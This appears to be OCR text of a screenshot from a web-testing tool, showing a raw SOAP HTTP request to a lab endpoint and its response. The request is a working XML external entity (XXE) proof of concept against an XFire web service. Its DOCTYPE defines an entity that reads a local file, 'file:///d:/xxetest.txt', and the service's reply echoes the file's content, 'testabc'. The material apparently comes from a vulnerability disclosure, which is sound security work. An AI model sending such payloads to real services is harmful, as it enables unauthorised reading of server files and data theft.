 Request Text Only
Look for: a {Re} Plain text
1 POST http://192.168.1.20:800/services/xfire_xxe_test HTTP/1.0
2 SOAPAction: ""
3 Content-Type: text/xml
4
5 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY a SYSTEM "file:///d:/xxetest.txt">]>
6 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://pack.java.demo/Hello">
7 <SOAP-ENV:Header/>
8 <SOAP-ENV:Body>
9 <urn:hello>
10 <urn:in0>0 &a;</urn:in0>
11 </urn:hello>
12 </SOAP-ENV:Body>
13 </SOAP-ENV:Envelope>
Response Headers Response Data View Page RSS Structure Analysis
Hello 0 testabc
www.wooyun.org